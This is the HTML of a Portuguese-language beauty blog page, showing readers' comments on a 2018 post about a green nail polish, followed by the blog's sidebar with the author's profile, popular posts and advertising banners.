src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0RMBY-jliJENWuJ_s_JjPvhpemmHuh6zpkjsd6WEvQ_ZvHOW0Q06VQYxlEDTEDl-SJ0SCDEktxIcNhCx7bFnoGo_-8arHXqya6REzn54M6jIb7o5fNKJhDCaExKYiSQ/s45-c/tumblr.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17796389122132146475" rel="nofollow">Luana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531337367666#c1742861354105199299">11 de julho de 2018 às 12:29</a></span></div><p class="comment-content">não sou fã de verde, mas achei lindo esse tom!<br><br>xoxo<br><a href="http://guriadoseculopassado.com/" rel="nofollow">Guria do Século Passado</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1742861354105199299">Responder</a><span class="item-control blog-admin blog-admin pid-660813178"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1742861354105199299">Excluir</a></span></span></div><div class="comment-replies"><div id="c1742861354105199299-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1742861354105199299-ra" class="thread-chrome thread-expanded"><div></div><div id="c1742861354105199299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1742861354105199299">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1742861354105199299-ce"></div></li><li class="comment" id="c1788557114020547719"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05777503884155804799" rel="nofollow">Jake Badulake</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531344025056#c1788557114020547719">11 de julho de 2018 às 14:20</a></span></div><p class="comment-content">Preciso confessar que não gosto muuuuito de esmalte verde né? ;)<br>Mas gosto da qualidade dos Hits! &lt;3<br>Beijooo<br>Jake<br><a href="http://blog.jakebadulake.com.br/" rel="nofollow">Blog Jake Badulake</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1788557114020547719">Responder</a><span class="item-control blog-admin blog-admin pid-2005073550"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1788557114020547719">Excluir</a></span></span></div><div class="comment-replies"><div id="c1788557114020547719-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1788557114020547719-ra" class="thread-chrome thread-expanded"><div></div><div id="c1788557114020547719-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1788557114020547719">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1788557114020547719-ce"></div></li><li class="comment" id="c3998140677359885914"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16027815763826172915" rel="nofollow">Ray Menezes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531345837982#c3998140677359885914">11 de julho de 2018 às 14:50</a></span></div><p class="comment-content">Que tom lindo! Eu adoro esmalte verde/azul &lt;3<br><br>Um beijo!<br><a href="http://www.heymaria.com.br/" rel="nofollow">Hey, Maria!</a> | <a href="https://www.facebook.com/heeeymaria/" rel="nofollow">Fanpage</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3998140677359885914">Responder</a><span class="item-control blog-admin blog-admin pid-1036782058"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3998140677359885914">Excluir</a></span></span></div><div class="comment-replies"><div id="c3998140677359885914-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3998140677359885914-ra" class="thread-chrome thread-expanded"><div></div><div id="c3998140677359885914-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3998140677359885914">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3998140677359885914-ce"></div></li><li class="comment" id="c4559863935069396854"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17911686486846312659" rel="nofollow">Amanda Caroline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531347795927#c4559863935069396854">11 de julho de 2018 às 15:23</a></span></div><p class="comment-content">Que esmalte mais lindo &lt;3<br>Beijos<br><br><a href="http://www.estiilocarol.com/" rel="nofollow">www.estiilocarol.com</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4559863935069396854">Responder</a><span class="item-control blog-admin blog-admin pid-340951008"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4559863935069396854">Excluir</a></span></span></div><div class="comment-replies"><div id="c4559863935069396854-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4559863935069396854-ra" class="thread-chrome thread-expanded"><div></div><div id="c4559863935069396854-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4559863935069396854">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4559863935069396854-ce"></div></li><li class="comment" id="c7289976875791684054"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09359326353509571020" rel="nofollow">bella pagina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531353368322#c7289976875791684054">11 de julho de 2018 às 16:56</a></span></div><p class="comment-content">Adorei o esmalte, é lindo .<br>Beijos boa semana <br>http://bellapagina.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7289976875791684054">Responder</a><span class="item-control blog-admin blog-admin pid-1164862547"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7289976875791684054">Excluir</a></span></span></div><div class="comment-replies"><div id="c7289976875791684054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7289976875791684054-ra" class="thread-chrome thread-expanded"><div></div><div id="c7289976875791684054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7289976875791684054">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7289976875791684054-ce"></div></li><li class="comment" id="c4262732706541462795"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-zPPIZfjMkG4/ZFzwYZ7hd2I/AAAAAAACVZo/QxttOmyDHKAmoCmsK1Q6_06eR_PVr_wfwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202023-03-22%252520at%25252011.16.46.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06832299916693362214" rel="nofollow">Juliana Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531353571948#c4262732706541462795">11 de julho de 2018 às 16:59</a></span></div><p class="comment-content">Que cor linda, adorei.<br><br>Beijos<br>http://www.pimentadeacucar.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4262732706541462795">Responder</a><span class="item-control blog-admin blog-admin pid-1490158494"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4262732706541462795">Excluir</a></span></span></div><div class="comment-replies"><div id="c4262732706541462795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4262732706541462795-ra" class="thread-chrome thread-expanded"><div></div><div id="c4262732706541462795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4262732706541462795">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4262732706541462795-ce"></div></li><li class="comment" id="c3849211796005456802"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07873756156681603447" rel="nofollow">Bruna Virgínia da Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531357128053#c3849211796005456802">11 de julho de 2018 às 17:58</a></span></div><p class="comment-content">Que esmalte lindo, adoro cores assim!<br>Instagram @blogbrunavirginia<br><a href="http://www.brunavirginia.com" rel="nofollow">Blog</a>&#160;| <a href="http://www.facebook.com/BlogBrunaVSilva?ref=hl" rel="nofollow">Facebook</a> | <a href="https://twitter.com/BrunaV_Silva" rel="nofollow">Twitter</a> | <a href="https://www.youtube.com/user/brunaestilodeitgirl" rel="nofollow">Canal Youtube</a>&#160;<br>Beeijos (:<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3849211796005456802">Responder</a><span class="item-control blog-admin blog-admin pid-456994921"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3849211796005456802">Excluir</a></span></span></div><div class="comment-replies"><div id="c3849211796005456802-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3849211796005456802-ra" class="thread-chrome thread-expanded"><div></div><div id="c3849211796005456802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3849211796005456802">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3849211796005456802-ce"></div></li><li class="comment" id="c2593991287631033977"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10998440896559911269" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531372463384#c2593991287631033977">11 de julho de 2018 às 22:14</a></span></div><p class="comment-content">Bem cara de copa, mesmo com o Brasil tendo já voltado pra casa kkkkkk mas esmalte verde é lindo!<br><br>Bjs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2593991287631033977">Responder</a><span class="item-control blog-admin blog-admin pid-811505838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2593991287631033977">Excluir</a></span></span></div><div class="comment-replies"><div id="c2593991287631033977-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2593991287631033977-ra" class="thread-chrome thread-expanded"><div></div><div id="c2593991287631033977-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2593991287631033977">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2593991287631033977-ce"></div></li><li class="comment" id="c2107281859793196397"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHiFm140fzoHCRkS71BsVbqBOR_XTZ17T3dDvmLVIu_EWXKXjw5GtHRAZPe1M0NkOKjE0zAuZ_IchHHT-ljjQ2L8eh7d8zzl5kEbSwCfSDfWEyps01K358YhMCnmIcDBw/s45-c/Stories+novo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16373723643464538715" rel="nofollow">Gessica Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531397927877#c2107281859793196397">12 de julho de 2018 às 05:18</a></span></div><p class="comment-content">Que lindo, tenho um parecido!<br><br><br>Beijo<br>;)<br><a href="http://www.umalindapromessa.com/" rel="nofollow">Blog| </a> <a href="http://www.instagram.com/gessicamorais" rel="nofollow">Instagram| </a> <a href="https://www.youtube.com/user/Gessicamoraiss" rel="nofollow"> Canal no Youtube| </a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2107281859793196397">Responder</a><span class="item-control blog-admin blog-admin pid-1693567553"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2107281859793196397">Excluir</a></span></span></div><div class="comment-replies"><div id="c2107281859793196397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2107281859793196397-ra" class="thread-chrome thread-expanded"><div></div><div id="c2107281859793196397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2107281859793196397">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2107281859793196397-ce"></div></li><li class="comment" id="c1562644318810199602"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11141086781523754060" rel="nofollow">Ivânia Barbosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531407236727#c1562644318810199602">12 de julho de 2018 às 07:53</a></span></div><p class="comment-content">de facto essa cor é mesmo bonita!! por acaso esta semana as minhas unhas estão laranjas!!! nunca pensei que fosse capaz de usar esta cor mas a verdade é que até estou a gostar do resultado<br>beijinhos<br><br>http://umacolherdearroz.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1562644318810199602">Responder</a><span class="item-control blog-admin blog-admin pid-2047561250"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1562644318810199602">Excluir</a></span></span></div><div class="comment-replies"><div id="c1562644318810199602-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1562644318810199602-ra" class="thread-chrome thread-expanded"><div></div><div id="c1562644318810199602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1562644318810199602">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1562644318810199602-ce"></div></li><li class="comment" id="c8606156313349236917"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11563049970650415795" rel="nofollow">Sara Menezes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531482355479#c8606156313349236917">13 de julho de 2018 às 04:45</a></span></div><p class="comment-content">LInda essa cor, adorei a dica!<br>Beijos ! <a href="https://livrolivrando.blogspot.com/" rel="nofollow">Blog Sara Menezes</a> <br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8606156313349236917">Responder</a><span class="item-control blog-admin blog-admin pid-1908378842"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8606156313349236917">Excluir</a></span></span></div><div class="comment-replies"><div id="c8606156313349236917-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8606156313349236917-ra" class="thread-chrome thread-expanded"><div></div><div id="c8606156313349236917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8606156313349236917">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8606156313349236917-ce"></div></li><li class="comment" id="c7641166222635018189"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJfW8AI89j1U5alHkC8fTvdLJYn0FDi0piX73ya-M2xdunFljiceLjaZVCRUUHmei0XdEJPoehVUxNno1TYZk4_ZCiSzWDyZEgw-fOeK9PgzgcxB6vut3jIsVGmlqbmg/s45-c/QCOD3785.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01492062368154188088" rel="nofollow">LUANA ANDRADE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531921236419#c7641166222635018189">18 de julho de 2018 às 06:40</a></span></div><p class="comment-content">Que cor linda, ameiiii<br>Beijos!! <br>www.paaradateen.com/2018/07/iphone-5se-o-que-tem-no-meu-celular.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7641166222635018189">Responder</a><span class="item-control blog-admin blog-admin pid-1030271744"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7641166222635018189">Excluir</a></span></span></div><div class="comment-replies"><div id="c7641166222635018189-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7641166222635018189-ra" class="thread-chrome thread-expanded"><div></div><div id="c7641166222635018189-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7641166222635018189">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7641166222635018189-ce"></div></li><li class="comment" id="c3027514989559288045"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.coisasdemenininha.com.br" rel="nofollow">Myriam Cedro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1532050199214#c3027514989559288045">19 de julho de 2018 às 18:29</a></span></div><p class="comment-content">Ele é uma graça! Eu tô com uma fila de encalhadinhos aqui, que preciso fazer andar! Eu preciso voltar a olhar pra cremosos que não sejam da minha cor preferida! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3027514989559288045">Responder</a><span class="item-control blog-admin blog-admin pid-585331985"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3027514989559288045">Excluir</a></span></span></div><div class="comment-replies"><div id="c3027514989559288045-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3027514989559288045-ra" class="thread-chrome thread-expanded"><div></div><div id="c3027514989559288045-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3027514989559288045">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3027514989559288045-ce"></div></li><li class="comment" id="c5370259635694611943"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10987733143452691916" rel="nofollow">Juliana Carvalho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1535313057526#c5370259635694611943">26 de agosto de 2018 às 12:50</a></span></div><p class="comment-content">Hits como sempre arrasando nas cores <br><br>Juliana, do <a href="http://www.vestidododia.com.br/" rel="nofollow">Vestido do dia</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5370259635694611943">Responder</a><span class="item-control blog-admin blog-admin pid-1289231784"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5370259635694611943">Excluir</a></span></span></div><div class="comment-replies"><div id="c5370259635694611943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5370259635694611943-ra" class="thread-chrome thread-expanded"><div></div><div id="c5370259635694611943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5370259635694611943">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5370259635694611943-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5264523690759475998"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7890091219047527100?po=5264523690759475998&hl=pt-BR&saa=85391&origin=http://www.tofucolorido.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image4'>
<h2>perfil.</h2>
<div class='widget-content'>
<img alt='perfil.' height='312' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhREX0NfUpEUgvrvAAUCcxbQmHmqwkNwa_jiTsNckJguyiZsGkp4dfBi4MqlTvAGAqaLFWJzVPwSBCiWdKd76gzekZHSfU4yV7x0tWij2XoWAFuo9dlE3Qhcc7Brb2D_2Tfs6ELGH36EqU/s312/IMG_3379.JPG' width='268'/>
<br/>
<span class='caption'>Lívia, 35 anos, paulistana, vegetariana, taurina. aqui abordo tudo que faz parte da minha vida como beleza, moda, comida, viagens etc. em busca da melhor versão de mim mesma.  dicas e experiências de uma pessoa real. de São Paulo para Pindamonhangaba. contato: livia_alli@hotmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>mais lidos.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY_NdsK2euRsiBiQNMZT-JmlB0ZgpiBCLYH_2VcBu25375uHTAzkHxJurj1SBBbas36-RB59wKZSw-cYeXwT9huc7rfrrDWyc1LKoBdZDGnr5oNtTxI-1ZzwTN75h8EMX_KaTZfL0ku1A/s72-c/avon.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2009/07/nova-linha-avon.html'>nova linha avon.</a></div>
<div class='item-snippet'>Muito está se falando que na campanha 14 da Avon (a próxima!) virão super novidades da marca, como nova linha de maquiagem para a pele, nova...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2014/11/esmalte-da-semana.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9y2tr6xbLhHk8xHiGspLOttG1Ra4sWg1YltSDaE-qNQGDXoWYaytfgESjCQid5S_lgydZSHxtTIyKobFS1LZPyMhcxE4Fh7uKyGk8rm4pg8Sno_gIv1ELUWhqO7CSuyst5AzswhKbrMJf/s72-c/DSC05643.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2014/11/esmalte-da-semana.html'>esmalte da semana.</a></div>
<div class='item-snippet'>  Essa semana escolhi um esmalte que acho uma fofura, mas é um dos mais chatinhos de passar de toda a minha coleção, o Bellini  da Ana Hickm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2014/07/look-do-dia_22.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBhsET-YNG69Iq7rJ7v7nKb9rcDtH_0rj3u0plPkwHRLUm0RIeYH4_2P-4sy14_yBf8mw8pxSiuOfnz6wUmEQBm-w1MiB5XpdQTPPfAxrGwO45555IeBKRWqYlxKdzPx5Wgf2x8UvPzZqr/s72-c/DSC02020.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2014/07/look-do-dia_22.html'>look do dia.</a></div>
<div class='item-snippet'> Sábado passado fui conhecer a loja da Mya Haas e foi bem bacana, gostei muito do evento e de conhecer algumas blogueiras pessoalmente. Já q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ6-dfrjHdpY1cU8FEegGSyF1lu4x3wkLTvPoVNvEF9kOwS-lqUSFk35HrL2hFMUcjNQ8_eqSnwMCs9J9aYcmUZZRYVyLq1S-Ezc15MlJ1MsTa7_NWUDzc_PX-1Rhzg0StmIboHg_iZJ-d/s72-c/DSC01342.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/08/serum-10-skinceuticals.html'>serum 10 skinceuticals.</a></div>
<div class='item-snippet'>  Estou usando esse produto a cerca de 1 mês e meio e estou achando MILAGROSO! Como diriam as meninas do Coisas de Diva , milagre no potinho...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mheHvRO7RiRNLynVU2UQVD36s0-H4RMCqu-JgJYFslVnfL_LOymVwu2I8OL1ursCEGK5luNRHB9UtemmQ-qjzrE_KYlpHRI1P1UgHY7X72vmELW1DwQobe1r4NUW7Kh6ggRTFSVNuaUM/s72-c/DSC05044.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html'>johnson's softlotion.</a></div>
<div class='item-snippet'>  Sempre tive curiosidade para experimentar esses hidratantes  da Johnson&#39;s  que são vendidos em diversas perfumarias e até mesmo superm...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>PUBLICIDADE</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://rosatina.com/" target="_blank" aria-label="Shop Rosatina Heels">
  <img 
 src="https://rosatina.com/wp-content/uploads/2025/07/banner-middle-2.jpg" 
 alt="Rosatina Heels" 
 style="max-width:100%;height:auto;display:block;border:0;" 
 loading="lazy" 
 width="200" 
 />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.zeusnice.com/'>
<img alt='' height='246' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBcKDYKaJoP-MkjI8ke-Bj6_8YxVmzkem4z87IvJNT0Yj6V4qaGNKPoTlSYdiyCbFx1iYwQRSVTAjhz7vw9B_Cn8Z55ZsZp2DwWDuXPeJPVh5f_luD9AZYFi7w-106I0s4GpxK9I7Wu5BeeJcX68-vzQTnLoeRGPMoCX6KhL8uYmoM4IG7wAue8kPpc6g=s307' width='307'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.ouohair.com'>
<img alt='' height='420' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQVx_lYHhfnq4rgmagmDlXmYobPEobkzQEpUP-WTcJ6oIdlGdGaSEwwHCsgS46eyZW6tCZEEADWVQ1r3z5uOLpwGulPNzQiMZORgc1hi-te9NsMG6cjwnLpbZ_vs9ajWGHSE_9ZY-N1OfkM67q5E-wJQ9L4gwFwHaN9MbtaBJ8DZYT0Ugz1LBKdbpeg9Q=s420' width='260'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.waistdear.com/collections/sportswear'>
